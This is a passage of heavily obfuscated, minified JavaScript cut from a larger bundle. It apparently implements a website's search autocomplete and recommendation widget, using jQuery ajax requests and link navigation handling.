_0x5d937d=_0x2156ad[_0x167e41(0x26a,'\x59\x70\x28\x57')]?_0x2156ad:_0x17c047,_0x435d3c=_0x2156ad[_0x167e41(0x6ca,'\x70\x28\x71\x29')]?_0x2156ad[_0x167e41(0xfb5,'\x4d\x33\x6b\x54')]('\x61')[_0x167e41(0x159f,'\x6a\x2a\x4e\x66')]:0x0,_0x5339d4='';if(_0x4cce57[_0x167e41(0x158f,'\x69\x36\x76\x6b')]('\x75\x70',_0x306dd5))_0x4cce57[_0x167e41(0x1bfc,'\x7a\x54\x29\x45')](_0x435d3c,0x1)&&_0x2156ad[_0x167e41(0xd59,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0x6ff,'\x6e\x6f\x56\x6d')])[_0x167e41(0xad4,'\x6c\x65\x29\x4c')]()[_0x167e41(0x1d7e,'\x77\x26\x4e\x37')]?(_0x1eb1ae=_0x5d937d,_0x5339d4='\x75\x70'):_0x1eb1ae=_0x5d937d[_0x167e41(0x1e4,'\x5a\x40\x6f\x58')]()[_0x167e41(0x19d8,'\x7a\x54\x29\x45')]();else{if(_0x4cce57[_0x167e41(0x1746,'\x7a\x54\x29\x45')](_0x4cce57[_0x167e41(0x17fc,'\x65\x28\x29\x74')],_0x306dd5))return;_0x4cce57[_0x167e41(0x376,'\x26\x4f\x78\x33')](_0x435d3c,0x1)&&_0x2156ad[_0x167e41(0x1b28,'\x7a\x67\x46\x26')](_0x4cce57[_0x167e41(0x19b6,'\x39\x40\x66\x53')])[_0x167e41(0x63d,'\x46\x4d\x51\x36')]()[_0x167e41(0x26a,'\x59\x70\x28\x57')]?(_0x1eb1ae=_0x5d937d,_0x5339d4=_0x4cce57[_0x167e41(0x1d45,'\x72\x56\x5e\x7a')]):_0x1eb1ae=_0x5d937d[_0x167e41(0x1957,'\x38\x49\x2a\x73')]()[_0x167e41(0x188a,'\x63\x65\x73\x79')]();}_0x1eb1ae[_0x167e41(0xcf4,'\x47\x65\x57\x54')]&&(_0x5d937d[_0x167e41(0xe29,'\x61\x43\x77\x74')]('\x61')[_0x167e41(0xb6b,'\x6c\x65\x29\x4c')](_0x4cce57[_0x167e41(0xdf5,'\x63\x6e\x5e\x6f')]),_0x5d937d[_0x167e41(0xecd,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0x428,'\x26\x4f\x78\x33')])[_0x167e41(0x1110,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0x3d9,'\x39\x40\x66\x53')])),_0x1eb1ae[_0x167e41(0x1c18,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0xea7,'\x6f\x24\x75\x49')])[_0x167e41(0x1946,'\x6c\x65\x29\x4c')]?(_0x1eb1ae[_0x167e41(0xecc,'\x46\x4d\x51\x36')](_0x4cce57[_0x167e41(0x882,'\x65\x28\x29\x74')])[_0x167e41(0xfb2,'\x6a\x51\x7a\x59')](_0x4cce57[_0x167e41(0xd94,'\x7a\x67\x46\x26')]),_0x4cce57[_0x167e41(0x127f,'\x25\x32\x65\x26')](_0x5339d4[_0x167e41(0x15ea,'\x38\x49\x2a\x73')],0x0)?(_0x1eb1ae[_0x167e41(0x19f,'\x6e\x48\x63\x73')]('\x61')[_0x167e41(0x2e1,'\x63\x65\x73\x79')](_0x4cce57[_0x167e41(0x21e,'\x47\x76\x58\x40')]),_0x4cce57[_0x167e41(0x691,'\x4f\x55\x55\x6a')]('\x75\x70',_0x5339d4)?_0x1eb1ae[_0x167e41(0xd4a,'\x38\x49\x2a\x73')]('\x61')['\x65\x71'](0x1)[_0x167e41(0x1d96,'\x63\x65\x73\x79')](_0x4cce57[_0x167e41(0x21e,'\x47\x76\x58\x40')]):_0x1eb1ae[_0x167e41(0x19f,'\x6e\x48\x63\x73')]('\x61')['\x65\x71'](0x0)[_0x167e41(0x1c8d,'\x4d\x33\x6b\x54')](_0x4cce57[_0x167e41(0x1e02,'\x23\x4a\x79\x26')])):(_0x1eb1ae[_0x167e41(0x1cb4,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0x1e26,'\x6d\x32\x50\x45')])[_0x167e41(0x84c,'\x6f\x70\x5b\x39')](_0x4cce57[_0x167e41(0xca6,'\x5a\x59\x34\x79')]),_0x1eb1ae[_0x167e41(0x9c3,'\x74\x53\x6d\x5d')]('\x61')['\x65\x71'](_0x4cce57[_0x167e41(0x19bd,'\x25\x32\x65\x26')](_0x1eb1ae[_0x167e41(0x99f,'\x6f\x41\x78\x69')]('\x61')[_0x167e41(0x7de,'\x6e\x6f\x56\x6d')],0x1))[_0x167e41(0xfb2,'\x6a\x51\x7a\x59')](_0x4cce57[_0x167e41(0x792,'\x6f\x70\x5b\x39')]))):_0x1eb1ae[_0x167e41(0x109b,'\x6e\x6f\x56\x6d')]('\x61')[_0x167e41(0x7fa,'\x41\x24\x73\x2a')](_0x4cce57[_0x167e41(0x1612,'\x56\x77\x29\x24')]),_0x4cce57[_0x167e41(0x433,'\x70\x28\x71\x29')](0x0,_0x5339d4[_0x167e41(0x1418,'\x46\x4d\x51\x36')])&&(_0x1eb1ae[_0x167e41(0x1b34,'\x61\x43\x77\x74')]()[_0x167e41(0x197a,'\x5a\x59\x34\x79')](_0x4cce57[_0x167e41(0x6ce,'\x30\x25\x56\x73')])[_0x167e41(0x1039,'\x56\x77\x29\x24')](_0x4cce57[_0x167e41(0x28e,'\x6e\x48\x63\x73')]),_0x1eb1ae[_0x167e41(0x1340,'\x47\x65\x57\x54')]()[_0x167e41(0x171e,'\x5a\x40\x6f\x58')]('\x61')[_0x167e41(0x21f,'\x26\x4f\x78\x33')](_0x4cce57[_0x167e41(0xca6,'\x5a\x59\x34\x79')]));}else{var _0x32a6de={'\x75\x6f\x47\x52\x46':function(_0x250a64,_0x3cfb2c){var _0x4876de=_0x167e41;return _0x2141be[_0x4876de(0x10fc,'\x47\x65\x57\x54')](_0x250a64,_0x3cfb2c);},'\x79\x59\x4a\x73\x47':_0x2141be[_0x167e41(0x37d,'\x4d\x69\x6c\x61')],'\x4d\x48\x61\x63\x47':function(_0x399b26,_0x761ae9){var _0x56fe47=_0x167e41;return _0x2141be[_0x56fe47(0x4aa,'\x6e\x6f\x56\x6d')](_0x399b26,_0x761ae9);},'\x59\x6c\x64\x45\x6c':_0x2141be[_0x167e41(0x1ba0,'\x70\x28\x71\x29')]};if(_0x3aa11a&&_0x451776[_0x167e41(0x5fe,'\x40\x25\x4b\x74')]){var _0x53b84c=_0x3cad14[_0x167e41(0x1adf,'\x77\x4d\x4c\x4b')][_0x167e41(0xa3b,'\x74\x53\x6d\x5d')];_0x53b84c&&_0x4f33ce[_0x167e41(0x5f2,'\x65\x28\x29\x74')](_0x2141be[_0x167e41(0x44d,'\x47\x76\x58\x40')])[_0x167e41(0x1be9,'\x5a\x40\x6f\x58')](_0x53b84c),_0xb279ca[_0x167e41(0x165b,'\x77\x4d\x4c\x4b')](_0x2141be[_0x167e41(0xa21,'\x28\x62\x47\x28')],_0x2141be[_0x167e41(0x178,'\x33\x6a\x5a\x4d')]),_0x4ff5bb[_0x167e41(0x1cb4,'\x56\x77\x29\x24')]('\x61')[_0x167e41(0x1cc4,'\x39\x40\x66\x53')](function(_0x47b39e,_0x5898b7){var _0x136226=_0x167e41,_0x56d193=_0x32a6de[_0x136226(0x1539,'\x6f\x70\x5b\x39')](_0x46c5bd,_0x5898b7)[_0x136226(0x892,'\x25\x32\x65\x26')](_0x32a6de[_0x136226(0xed4,'\x41\x24\x73\x2a')]);_0x56d193&&_0x32a6de[_0x136226(0x5d9,'\x46\x4d\x51\x36')](_0x5e811f,_0x5898b7)[_0x136226(0x215,'\x46\x21\x74\x77')](_0x32a6de[_0x136226(0xb67,'\x6f\x41\x78\x69')],_0x56d193);});}}}}}else{if(_0x4cce57[_0x167e41(0x3db,'\x23\x4a\x79\x26')](_0x4cce57[_0x167e41(0x1521,'\x6e\x5a\x73\x71')],_0x4cce57[_0x167e41(0x594,'\x25\x32\x65\x26')])){var _0x769c04=_0x2141be[_0x167e41(0x1b2d,'\x6f\x70\x5b\x39')](_0x4bc710,_0x2289a4,_0xa15c7b[_0x167e41(0x6b2,'\x25\x32\x65\x26')]),_0xa6624b=_0x2141be[_0x167e41(0x106f,'\x23\x4a\x79\x26')](_0xf847b0,_0x2141be[_0x167e41(0x1244,'\x33\x6a\x5a\x4d')]);_0xa6624b[_0x167e41(0x1a5a,'\x70\x28\x71\x29')](_0x1278ff);var _0x5221cf=_0xa6624b[_0x167e41(0x994,'\x33\x6a\x5a\x4d')](),_0x1f5e5b=_0x2141be[_0x167e41(0x17e9,'\x74\x53\x6d\x5d')](0x64,_0x28209c[_0x167e41(0x157d,'\x6f\x41\x78\x69')])?_0x2141be[_0x167e41(0x1083,'\x32\x5a\x30\x66')]:'';_0x257730+=_0x2141be[_0x167e41(0x603,'\x56\x77\x29\x24')](_0x2141be[_0x167e41(0x1aa9,'\x4d\x69\x6c\x61')](_0x2141be[_0x167e41(0x477,'\x7a\x54\x29\x45')](_0x2141be[_0x167e41(0x1681,'\x63\x6e\x5e\x6f')](_0x2141be[_0x167e41(0x14f4,'\x23\x4a\x79\x26')](_0x2141be[_0x167e41(0x17a5,'\x4d\x33\x6b\x54')](_0x2141be[_0x167e41(0x16af,'\x6a\x2a\x4e\x66')](_0x2141be[_0x167e41(0x103c,'\x26\x4f\x78\x33')](_0x2141be[_0x167e41(0x1601,'\x6e\x48\x63\x73')](_0x2141be[_0x167e41(0x1add,'\x69\x36\x76\x6b')](_0x2141be[_0x167e41(0x1608,'\x7a\x67\x46\x26')](_0x2141be[_0x167e41(0x1231,'\x65\x28\x29\x74')],_0x455d84[_0x167e41(0xeab,'\x46\x21\x74\x77')]),_0x2141be[_0x167e41(0x1a5c,'\x6e\x48\x63\x73')]),_0x232d1c[_0x167e41(0x1c9d,'\x5a\x59\x34\x79')]),_0x2141be[_0x167e41(0x81c,'\x52\x44\x49\x77')]),_0x5221cf),'\x2e'),_0x409c95[_0x167e41(0xf9b,'\x7a\x54\x29\x45')]),'\x22\x3e'),_0x769c04),_0x1f5e5b),_0x2141be[_0x167e41(0x692,'\x30\x25\x56\x73')]);}else{var _0x40375d,_0x3d99ee=_0xbe858c[_0x167e41(0x8bc,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0x155f,'\x6f\x24\x75\x49')]);if(_0x4cce57[_0x167e41(0x459,'\x51\x46\x53\x66')](0x0,_0x3d99ee[_0x167e41(0x65e,'\x6a\x51\x7a\x59')]))(_0x3d99ee=_0xbe858c[_0x167e41(0xb6e,'\x6e\x5a\x73\x71')]('\x61')['\x65\x71'](0x0))[_0x167e41(0x151b,'\x61\x43\x77\x74')](_0x4cce57[_0x167e41(0x1423,'\x4d\x33\x6b\x54')]);else{if(_0x4cce57[_0x167e41(0x15fb,'\x74\x53\x6d\x5d')]('\x75\x70',_0x306dd5))_0x40375d=_0x3d99ee[_0x167e41(0x1656,'\x61\x43\x77\x74')]()[_0x167e41(0x6e4,'\x6a\x2a\x4e\x66')]();else{if(_0x4cce57[_0x167e41(0x4dd,'\x7a\x54\x29\x45')](_0x4cce57[_0x167e41(0x1474,'\x7a\x54\x29\x45')],_0x306dd5))return;_0x40375d=_0x3d99ee[_0x167e41(0x111c,'\x41\x24\x73\x2a')]()[_0x167e41(0x9ed,'\x7a\x67\x46\x26')]();}_0x40375d[_0x167e41(0x1d48,'\x25\x32\x65\x26')]('\x61')[_0x167e41(0xc74,'\x5a\x40\x6f\x58')](_0x4cce57[_0x167e41(0x4a1,'\x6f\x24\x75\x49')]),_0x40375d[_0x167e41(0x457,'\x77\x26\x4e\x37')]()[_0x167e41(0x193d,'\x7a\x54\x29\x45')]('\x61')[_0x167e41(0x150e,'\x51\x46\x53\x66')](_0x4cce57[_0x167e41(0x1310,'\x40\x25\x4b\x74')]);}}}}},'\x72\x65\x71\x75\x65\x73\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':(_0x8d5a34=null,function(_0x3eafa2){var _0x58c0cb=_0x101e19,_0x2a98a7={'\x64\x7a\x4b\x4c\x62':function(_0x363244,_0xbe4e5e){var _0x1db111=_0x3908;return _0x12293c[_0x1db111(0xef9,'\x63\x65\x73\x79')](_0x363244,_0xbe4e5e);},'\x4f\x61\x74\x5a\x42':_0x12293c[_0x58c0cb(0x1bf,'\x32\x5a\x30\x66')],'\x65\x50\x44\x6e\x5a':_0x12293c[_0x58c0cb(0x1e42,'\x4d\x69\x6c\x61')],'\x79\x70\x47\x55\x72':function(_0x336bc0,_0x64a2f2){var _0x5cffe7=_0x58c0cb;return _0x12293c[_0x5cffe7(0x1285,'\x69\x36\x76\x6b')](_0x336bc0,_0x64a2f2);},'\x6e\x6f\x4b\x5a\x45':_0x12293c[_0x58c0cb(0x321,'\x46\x4d\x51\x36')],'\x75\x4d\x41\x63\x68':function(_0x382200,_0x41a078){var _0x5ca49e=_0x58c0cb;return _0x12293c[_0x5ca49e(0x14b9,'\x30\x25\x56\x73')](_0x382200,_0x41a078);},'\x77\x69\x6a\x50\x6a':_0x12293c[_0x58c0cb(0x1ab2,'\x23\x4a\x79\x26')],'\x66\x68\x43\x48\x4b':_0x12293c[_0x58c0cb(0x67e,'\x41\x24\x73\x2a')],'\x58\x41\x4b\x6e\x6d':function(_0x11132e,_0x4af79b){var _0x341bd5=_0x58c0cb;return _0x12293c[_0x341bd5(0xe94,'\x69\x36\x76\x6b')](_0x11132e,_0x4af79b);}};_0x8d5a34||(_0x8d5a34=$[_0x58c0cb(0xbae,'\x4d\x33\x6b\x54')]({'\x75\x72\x6c':_0x2fbd95[_0x58c0cb(0xe83,'\x4c\x26\x66\x66')],'\x74\x79\x70\x65':_0x12293c[_0x58c0cb(0x1735,'\x33\x6a\x5a\x4d')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x12293c[_0x58c0cb(0x1b16,'\x70\x28\x71\x29')],'\x64\x61\x74\x61':{'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x24cc8d}})),_0x8d5a34[_0x58c0cb(0xd6b,'\x25\x32\x65\x26')](function(_0x135759){var _0x16223a=_0x58c0cb,_0x442377={'\x4c\x48\x4b\x62\x64':function(_0x5b7f5d,_0x5c8372){var _0x12d0e5=_0x3908;return _0x2a98a7[_0x12d0e5(0x606,'\x40\x25\x4b\x74')](_0x5b7f5d,_0x5c8372);},'\x73\x6f\x69\x53\x4d':_0x2a98a7[_0x16223a(0x392,'\x4b\x79\x71\x24')],'\x63\x65\x54\x68\x57':_0x2a98a7[_0x16223a(0x845,'\x30\x25\x56\x73')],'\x64\x64\x4e\x53\x6b':function(_0xf5782,_0x444c6b){var _0x511a82=_0x16223a;return _0x2a98a7[_0x511a82(0x117d,'\x39\x40\x66\x53')](_0xf5782,_0x444c6b);},'\x48\x59\x4f\x47\x65':_0x2a98a7[_0x16223a(0x1904,'\x25\x32\x65\x26')]};if(_0x2a98a7[_0x16223a(0xc6b,'\x6f\x41\x78\x69')](_0x2a98a7[_0x16223a(0x3ba,'\x4d\x33\x6b\x54')],_0x2a98a7[_0x16223a(0x12a0,'\x65\x28\x29\x74')]))_0x2a98a7[_0x16223a(0x1e1a,'\x6d\x32\x50\x45')](_0x3eafa2,_0x135759[_0x16223a(0x1ad0,'\x6c\x65\x29\x4c')](function(_0x16da44){var _0x35f1d3=_0x16223a;return _0x16da44[_0x35f1d3(0xafe,'\x33\x6a\x5a\x4d')];}));else{if(_0x442377[_0x16223a(0xfff,'\x39\x40\x66\x53')](_0x442377[_0x16223a(0x17fb,'\x70\x28\x71\x29')],_0x56105d)||_0x442377[_0x16223a(0xbff,'\x4c\x26\x66\x66')](_0x442377[_0x16223a(0x1aff,'\x46\x21\x74\x77')],_0x550841)){var _0x59b932=_0x442377[_0x16223a(0x545,'\x69\x36\x76\x6b')](_0x442377[_0x16223a(0x1b60,'\x6c\x65\x29\x4c')],_0x55e4e2),_0x2c8147=_0x59b932?_0x442377[_0x16223a(0xfbd,'\x6f\x41\x78\x69')]:_0x442377[_0x16223a(0x9ec,'\x61\x43\x77\x74')];_0x527389[_0x16223a(0x197b,'\x6f\x70\x5b\x39')](_0x442377[_0x16223a(0x14dc,'\x46\x21\x74\x77')](_0x442377[_0x16223a(0x9c5,'\x69\x4c\x4c\x72')],_0x2c8147)),_0x4fa28c[_0x16223a(0xd40,'\x6f\x70\x5b\x39')](_0x442377[_0x16223a(0x17d6,'\x25\x32\x65\x26')],_0x59b932);}}})[_0x58c0cb(0x119a,'\x32\x5a\x30\x66')](function(){var _0x1fbeea=_0x58c0cb;_0x4cce57[_0x1fbeea(0x1583,'\x6e\x5a\x73\x71')](_0x3eafa2,[]);});}),'\x72\x65\x6e\x64\x65\x72\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(_0x2d8dc0){var _0x110daf=_0x101e19,_0x198739={'\x7a\x4e\x78\x59\x55':function(_0x5f1742,_0x3b651e){var _0x4d0ab4=_0x3908;return _0x4cce57[_0x4d0ab4(0xfee,'\x5a\x40\x6f\x58')](_0x5f1742,_0x3b651e);},'\x5a\x50\x65\x53\x71':function(_0x4aa7e7,_0x5f07f4){var _0x4c60d0=_0x3908;return _0x4cce57[_0x4c60d0(0x45e,'\x33\x6a\x5a\x4d')](_0x4aa7e7,_0x5f07f4);},'\x66\x66\x5a\x78\x63':_0x4cce57[_0x110daf(0xa07,'\x47\x65\x57\x54')],'\x55\x79\x68\x69\x62':_0x4cce57[_0x110daf(0x14cb,'\x4b\x79\x71\x24')]},_0x581f17='';_0x2d8dc0&&_0x4cce57[_0x110daf(0x5f7,'\x69\x4c\x4c\x72')](_0x2d8dc0[_0x110daf(0xf62,'\x77\x4d\x4c\x4b')],0x0)?(_0x2d8dc0[_0x110daf(0xe31,'\x4f\x55\x55\x6a')](function(_0x949b1b){var _0x181b54=_0x110daf;_0x581f17+=_0x198739[_0x181b54(0xb01,'\x38\x49\x2a\x73')](_0x198739[_0x181b54(0x703,'\x65\x28\x29\x74')](_0x198739[_0x181b54(0x1376,'\x41\x24\x73\x2a')],_0x949b1b),_0x198739[_0x181b54(0xb9a,'\x47\x76\x58\x40')]);}),_0x3a1932[_0x110daf(0x193d,'\x7a\x54\x29\x45')]('\x75\x6c')[_0x110daf(0x140e,'\x47\x65\x57\x54')](_0x581f17)):_0x3a1932[_0x110daf(0x1c17,'\x52\x44\x49\x77')]('');},'\x69\x6e\x69\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(){var _0x5f051b=_0x101e19,_0x14dc41=this;this[_0x5f051b(0x8cd,'\x4d\x69\x6c\x61')](function(_0x29e861){var _0x187a25=_0x5f051b;_0x14dc41[_0x187a25(0x1c65,'\x61\x43\x77\x74')](_0x29e861);});},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x22f673,_0x5a407a){var _0x52a5a9=_0x101e19,_0x2d8931={'\x6e\x59\x67\x73\x6a':_0x12293c[_0x52a5a9(0x518,'\x6a\x51\x7a\x59')],'\x43\x5a\x75\x49\x44':_0x12293c[_0x52a5a9(0x18b4,'\x6c\x65\x29\x4c')],'\x6e\x51\x6e\x41\x58':function(_0x28a4e5,_0x4906c5){var _0x4545a3=_0x52a5a9;return _0x12293c[_0x4545a3(0x22e,'\x63\x6e\x5e\x6f')](_0x28a4e5,_0x4906c5);},'\x71\x66\x58\x68\x41':function(_0xb41fd8,_0x1e5981){var _0xa05b2f=_0x52a5a9;return _0x12293c[_0xa05b2f(0x2f7,'\x4d\x69\x6c\x61')](_0xb41fd8,_0x1e5981);},'\x52\x4d\x45\x41\x68':_0x12293c[_0x52a5a9(0xb38,'\x33\x6a\x5a\x4d')],'\x45\x74\x66\x62\x66':_0x12293c[_0x52a5a9(0x1b6a,'\x4d\x69\x6c\x61')],'\x4d\x61\x57\x72\x72':function(_0x447b5a,_0x511f2d){var _0x5d3f21=_0x52a5a9;return _0x12293c[_0x5d3f21(0x1000,'\x41\x24\x73\x2a')](_0x447b5a,_0x511f2d);},'\x48\x48\x67\x4d\x54':function(_0x3526a3,_0x37289e,_0x22ca8c){var _0x2f4acf=_0x52a5a9;return _0x12293c[_0x2f4acf(0x8cf,'\x47\x76\x58\x40')](_0x3526a3,_0x37289e,_0x22ca8c);}},_0x412e16,_0x425787;_0x127e5d&&_0x127e5d[_0x52a5a9(0x5be,'\x6f\x70\x5b\x39')]&&_0x127e5d[_0x52a5a9(0x5be,'\x6f\x70\x5b\x39')](),_0x12293c[_0x52a5a9(0x28c,'\x40\x43\x6c\x5d')](!0x1,_0x22f673)&&(_0x127e5d=$[_0x52a5a9(0x36a,'\x51\x46\x53\x66')]({'\x75\x72\x6c':_0x2fbd95[_0x52a5a9(0xe2d,'\x6f\x24\x75\x49')],'\x74\x79\x70\x65':_0x12293c[_0x52a5a9(0x1145,'\x30\x25\x56\x73')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x12293c[_0x52a5a9(0xc48,'\x47\x65\x57\x54')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x22f673,'\x66\x72\x6f\x6d':_0x12293c[_0x52a5a9(0x1102,'\x6f\x41\x78\x69')],'\x6c\x61\x6e\x67':_0x24cc8d,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0x405aa7){var _0x203a92=_0x52a5a9,_0x5aa20e={'\x4f\x67\x62\x6d\x4b':function(_0x295a57,_0x38595a){var _0x1cda6f=_0x3908;return _0x4cce57[_0x1cda6f(0x13c8,'\x47\x65\x57\x54')](_0x295a57,_0x38595a);},'\x67\x6c\x51\x6d\x66':_0x4cce57[_0x203a92(0x47f,'\x4d\x33\x6b\x54')],'\x65\x69\x6c\x61\x4b':function(_0xc0de30,_0x3543c4){var _0x1ef5aa=_0x203a92;return _0x4cce57[_0x1ef5aa(0x60d,'\x6a\x2a\x4e\x66')](_0xc0de30,_0x3543c4);},'\x43\x49\x77\x76\x6d':_0x4cce57[_0x203a92(0x1c94,'\x6e\x5a\x73\x71')],'\x79\x6f\x63\x44\x6f':_0x4cce57[_0x203a92(0x162e,'\x70\x28\x71\x29')],'\x65\x57\x79\x52\x79':function(_0x47ad1b){var _0x33d285=_0x203a92;return _0x4cce57[_0x33d285(0x159e,'\x4f\x55\x55\x6a')](_0x47ad1b);},'\x50\x76\x44\x55\x77':_0x4cce57[_0x203a92(0xce8,'\x70\x28\x71\x29')],'\x63\x48\x66\x57\x6e':function(_0x5155a3,_0x1be654){var _0x139e1d=_0x203a92;return _0x4cce57[_0x139e1d(0xdee,'\x4c\x26\x66\x66')](_0x5155a3,_0x1be654);},'\x48\x61\x4c\x71\x72':_0x4cce57[_0x203a92(0x560,'\x6a\x2a\x4e\x66')],'\x72\x65\x64\x44\x70':_0x4cce57[_0x203a92(0x19bb,'\x6e\x5a\x73\x71')],'\x77\x58\x56\x7a\x58':function(_0x4dbc5e,_0x105d91){var _0xa8668=_0x203a92;return _0x4cce57[_0xa8668(0x15dc,'\x40\x25\x4b\x74')](_0x4dbc5e,_0x105d91);},'\x69\x4b\x65\x54\x4e':_0x4cce57[_0x203a92(0xae1,'\x33\x6a\x5a\x4d')],'\x59\x62\x52\x44\x66':function(_0x124024,_0x25f6e3){var _0x384a71=_0x203a92;return _0x4cce57[_0x384a71(0x34e,'\x77\x4d\x4c\x4b')](_0x124024,_0x25f6e3);},'\x6b\x4e\x6f\x78\x4b':_0x4cce57[_0x203a92(0xe5d,'\x6e\x6f\x56\x6d')],'\x4e\x70\x45\x70\x54':function(_0x54a40e,_0x121bc4){var _0x1e2fc7=_0x203a92;return _0x4cce57[_0x1e2fc7(0x1314,'\x51\x46\x53\x66')](_0x54a40e,_0x121bc4);},'\x47\x6c\x79\x69\x71':function(_0x5cda3f,_0x34ce04){var _0x310be4=_0x203a92;return _0x4cce57[_0x310be4(0x178e,'\x6e\x48\x63\x73')](_0x5cda3f,_0x34ce04);},'\x55\x4d\x71\x5a\x72':function(_0x5536ee,_0x48f9fe){var _0x263e34=_0x203a92;return _0x4cce57[_0x263e34(0x207,'\x28\x62\x47\x28')](_0x5536ee,_0x48f9fe);},'\x6e\x76\x4f\x46\x63':function(_0x20e4f8,_0x8ad597){var _0x2d4a65=_0x203a92;return _0x4cce57[_0x2d4a65(0x19ee,'\x4d\x33\x6b\x54')](_0x20e4f8,_0x8ad597);},'\x42\x53\x76\x4e\x4e':function(_0x30ee76,_0x2355a1){var _0x4302cc=_0x203a92;return _0x4cce57[_0x4302cc(0x1b7f,'\x52\x44\x49\x77')](_0x30ee76,_0x2355a1);},'\x47\x6b\x48\x65\x46':function(_0x278b63,_0x11dcbc){var _0x23edf4=_0x203a92;return _0x4cce57[_0x23edf4(0x10ca,'\x5a\x59\x34\x79')](_0x278b63,_0x11dcbc);},'\x72\x77\x6e\x47\x4f':_0x4cce57[_0x203a92(0x97a,'\x63\x65\x73\x79')]},_0x26a2eb=_0x405aa7[_0x203a92(0x6e2,'\x6c\x65\x29\x4c')]||[];_0x412e16=_0x26a2eb[_0x203a92(0x16d5,'\x5a\x59\x34\x79')](function(_0x4eec26){var _0x531c3b=_0x203a92;if(_0x5aa20e[_0x531c3b(0x123e,'\x39\x40\x66\x53')](_0x5aa20e[_0x531c3b(0x12e0,'\x26\x4f\x78\x33')],_0x5aa20e[_0x531c3b(0x11dc,'\x6f\x24\x75\x49')]))return _0x5aa20e[_0x531c3b(0xa79,'\x6e\x5a\x73\x71')](0x63,_0x4eec26[_0x531c3b(0x2c1,'\x61\x43\x77\x74')]);else _0x5aa20e[_0x531c3b(0x8f0,'\x26\x4f\x78\x33')](_0x5aa20e[_0x531c3b(0x1b6e,'\x46\x21\x74\x77')],_0x782087)&&_0x5aa20e[_0x531c3b(0x6bb,'\x72\x56\x5e\x7a')](-0x1,_0x3bd307[_0x531c3b(0x76e,'\x7a\x54\x29\x45')](_0x5aa20e[_0x531c3b(0x550,'\x5a\x40\x6f\x58')]))&&(_0x29d9fe[_0x531c3b(0x1469,'\x46\x4d\x51\x36')](_0x5aa20e[_0x531c3b(0x1685,'\x4d\x69\x6c\x61')]),_0x5aa20e[_0x531c3b(0x1187,'\x38\x49\x2a\x73')](_0x51bbb1));})[_0x203a92(0x1b6b,'\x30\x25\x56\x73')](0x0,0x2)[_0x203a92(0x42c,'\x40\x25\x4b\x74')](function(_0x15e1c4){var _0x32a735=_0x203a92;return{'\x74\x65\x78\x74':_0x15e1c4[_0x32a735(0x111b,'\x6a\x51\x7a\x59')][_0x32a735(0x1081,'\x46\x21\x74\x77')](/</g,_0x2d8931[_0x32a735(0x82b,'\x51\x46\x53\x66')])[_0x32a735(0x1a97,'\x6e\x6f\x56\x6d')](/>/g,_0x2d8931[_0x32a735(0xf78,'\x70\x28\x71\x29')]),'\x68\x72\x65\x66':_0x15e1c4['\x49\x44'],'\x69\x73\x50\x72\x6f\x64\x75\x63\x74':_0x2d8931[_0x32a735(0xc05,'\x23\x4a\x79\x26')](0x64,_0x15e1c4[_0x32a735(0x4eb,'\x46\x21\x74\x77')]),'\x70\x72\x6f\x64\x75\x63\x74\x55\x72\x6c':_0x15e1c4[_0x32a735(0xc63,'\x6c\x65\x29\x4c')]};}),_0x425787=_0x26a2eb[_0x203a92(0x1b0d,'\x6e\x5a\x73\x71')](function(_0x5c454c){var _0x2a7577=_0x203a92;return _0x2d8931[_0x2a7577(0x815,'\x77\x26\x4e\x37')](_0x2d8931[_0x2a7577(0x1be3,'\x5a\x40\x6f\x58')],_0x2d8931[_0x2a7577(0xd8d,'\x59\x70\x28\x57')])?{'\x74\x65\x78\x74':_0x1e72e2[_0x2a7577(0xf70,'\x6f\x70\x5b\x39')][_0x2a7577(0x738,'\x6e\x5a\x73\x71')](/</g,_0x5aa20e[_0x2a7577(0x12be,'\x56\x77\x29\x24')])[_0x2a7577(0x12d4,'\x33\x6a\x5a\x4d')](/>/g,_0x5aa20e[_0x2a7577(0x12c2,'\x39\x40\x66\x53')]),'\x68\x72\x65\x66':_0x1886de['\x49\x44'],'\x69\x73\x50\x72\x6f\x64\x75\x63\x74':_0x5aa20e[_0x2a7577(0x1b36,'\x52\x44\x49\x77')](0x64,_0x3ffc78[_0x2a7577(0x284,'\x6c\x65\x29\x4c')]),'\x70\x72\x6f\x64\x75\x63\x74\x55\x72\x6c':_0x331d94[_0x2a7577(0xfc6,'\x6d\x32\x50\x45')]}:_0x2d8931[_0x2a7577(0x1a78,'\x4f\x55\x55\x6a')](0x63,_0x5c454c[_0x2a7577(0x2bd,'\x6a\x51\x7a\x59')]);})[_0x203a92(0x157a,'\x47\x76\x58\x40')](0x0,0x5)[_0x203a92(0x1403,'\x38\x49\x2a\x73')](function(_0x6ad90c){var _0x5a8c85=_0x203a92,_0x9b5bac={'\x51\x57\x4a\x58\x5a':function(_0x4e9a10,_0x698259){var _0x503b81=_0x3908;return _0x5aa20e[_0x503b81(0x1cfd,'\x69\x4c\x4c\x72')](_0x4e9a10,_0x698259);},'\x43\x75\x61\x4a\x4a':_0x5aa20e[_0x5a8c85(0x2d0,'\x5a\x59\x34\x79')],'\x59\x78\x48\x79\x78':function(_0xb66597,_0xbb85eb){var _0x167175=_0x5a8c85;return _0x5aa20e[_0x167175(0xd81,'\x4d\x69\x6c\x61')](_0xb66597,_0xbb85eb);},'\x69\x62\x79\x71\x6a':function(_0x319f68,_0xa97b9){var _0x235325=_0x5a8c85;return 